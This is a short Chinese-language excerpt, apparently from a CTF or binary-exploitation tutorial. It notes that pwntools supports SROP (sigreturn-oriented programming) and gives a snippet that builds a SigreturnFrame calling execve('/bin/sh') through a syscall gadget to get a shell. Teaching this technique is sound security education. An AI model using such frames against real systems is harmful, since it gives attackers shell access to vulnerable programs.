 值得一提的是，在目前的
pwntools中已经集成了对于
srop的攻击。
context.arch = "amd64"
sigframe = SigreturnFrame()
sigframe.rax = 59
sigframe.rdi = ‘/bin/sh’
sigframe.rdx = 0
sigframe.rsi = 0
sigframe.rip = syscall
这样即可获得一个可以getshell
的SigFrame